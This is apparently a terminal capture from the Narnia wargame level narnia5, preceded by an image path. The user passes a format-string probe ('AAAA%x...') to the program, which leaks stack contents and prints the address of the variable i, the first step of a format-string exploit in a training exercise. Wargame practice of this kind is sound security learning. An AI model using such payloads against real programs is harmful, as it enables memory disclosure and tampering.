 narnia5@narnia:/narnia$ ./narnia5 "AAAA%x%x%x%x%x%x%x%x"
Change i's value from 1 -> 500. No way...let me give you a hint!
buffer : [AAAA41414141313431343134313434333133343331333433313334333133333] (63)
i = 1 (0xffffd6d0)